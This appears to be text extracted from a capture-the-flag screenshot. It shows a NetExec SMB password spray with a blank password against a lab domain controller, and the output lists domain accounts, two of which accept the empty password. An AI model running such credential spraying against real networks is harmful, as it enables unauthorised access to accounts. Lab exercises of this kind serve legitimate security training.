 └─$ nxc smb 10.113.172.120 -u users -p ' ' --continue-on-success
SMB 10.113.172.120 445 DC01 [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC01) (domain:ctf.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.113.172.120 445 DC01 [-] ctf.local\Administrator:
STATUS_LOGON_FAILURE
SMB 10.113.172.120 445 DC01 [-] ctf.local\Guest: STATUS_
LOGON_FAILURE
SMB 10.113.172.120 445 DC01 [-] ctf.local\krbtgt: STATUS
_LOGON_FAILURE
SMB 10.113.172.120 445 DC01 [-] ctf.local\DC01$: STATUS_
LOGON_FAILURE
SMB 10.113.172.120 445 DC01 [-] ctf.local\j.smith: STATU
S_LOGON_FAILURE
SMB 10.113.172.120 445 DC01 [+] ctf.local\t.jones:
SMB 10.113.172.120 445 DC01 [+] ctf.local\r.williams:
SMB 10.113.172.120 445 DC01 [-] ctf.local\svc.helpdesk:
STATUS_LOGON_FAILURE
SMB 10.113.172.120 445 DC01 [-] ctf.local\ATTACKERSYSTEM$:
1! STATUS_LOGON_FAILURE